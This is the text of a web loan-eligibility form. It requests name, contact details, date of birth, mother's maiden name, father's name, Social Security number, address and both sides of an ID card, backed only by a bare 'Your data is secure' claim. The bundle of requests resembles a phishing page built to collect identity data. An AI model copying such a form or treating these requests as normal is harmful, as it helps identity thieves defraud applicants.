 Eligibility Form

Fill out this form with accurate details to verify your eligibility for loan. Ensure all information matches your official documents. 🔒 Your data is secure

Full Name *

Enter your first and last name

Email *

Enter your email Address

Mobile Number *

Enter mobile number

Date Of Birth *

mm/dd/yyyy

Mother Maiden Name *

Enter your mother maiden name

Father Name *

Enter first name and last name

Social Security Number *

Enter SSN

Address *

ID Card Upload (Front) *

Choose File No file chosen

ID Card Upload (Back) *